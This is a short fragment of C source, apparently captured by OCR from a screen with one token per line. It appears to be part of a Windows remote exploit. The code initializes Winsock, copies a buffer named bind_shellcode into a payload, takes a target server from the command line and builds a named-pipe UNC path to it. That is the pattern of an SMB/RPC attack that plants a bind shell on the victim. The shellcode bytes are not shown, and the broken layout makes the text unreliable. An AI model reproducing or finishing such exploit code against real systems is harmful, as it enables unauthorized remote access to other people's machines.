
if
(
 argc 
!=
2
)
{
return
0
;
}
if
(
WSAStartup
(
MAKEWORD
(
2
,
2
)
,
&
wsa
)
!=
0
)
{
printf
(
"WSAStartup failed\n"
)
;
return
0
;
}
memcpy
(
(
char
*
)
ptr 
+
74
,
bind_shellcode
,
sizeof
(
bind_shellcode
)
-
1
)
;
	server
=
argv
[
1
]
;
_snprintf
(
unc
,
sizeof
(
unc
)
,
"\\\\%s\\pipe"
,
 server
)
;
	unc
[
sizeof
(
unc
)
-
1
]
=
0
;